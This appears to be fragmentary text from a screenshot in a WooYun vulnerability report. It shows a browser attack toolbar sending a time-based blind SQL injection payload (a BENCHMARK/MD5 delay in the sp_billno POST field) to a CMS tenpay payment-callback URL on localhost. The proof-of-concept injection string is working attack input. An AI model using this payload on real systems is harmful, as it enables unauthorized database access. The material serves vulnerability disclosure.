 正在连接...
WooYun.org | 提交漏洞
localhost/index.php?case=archive&act=respond&code=tenpay
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://localhost/index.php?case=archive&act=respond&code=tenpay
Split URL
Execute
Enable Post data
Enable Referrer
Post data
sp_billno=-1-1-1-' and if(1=1,BENCHMARK(1000000,MD5(1)),null)%23
认证签名失败
跳转到订单查询
确定
www.wooyun.org